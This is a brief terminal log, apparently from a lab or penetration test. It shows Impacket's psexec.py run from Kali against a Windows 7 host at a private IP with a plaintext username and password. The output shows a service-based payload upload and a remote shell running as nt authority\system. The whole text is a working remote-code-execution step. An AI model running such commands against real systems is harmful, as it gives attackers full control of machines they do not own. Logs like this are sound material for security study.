 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py richard:"000926"@192.168.70.204 -codec 936
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.70.204.....
[*] Found writable share ADMIN$
[*] Uploading file ZLpFpRMv.exe
[*] Opening SVCManager on 192.168.70.204.....
[*] Creating service pAZm on 192.168.70.204.....
[*] Starting service pAZm.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system